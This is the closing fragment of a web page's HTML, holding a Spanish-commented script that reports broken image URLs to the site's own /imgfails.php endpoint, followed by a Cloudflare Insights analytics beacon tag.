}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
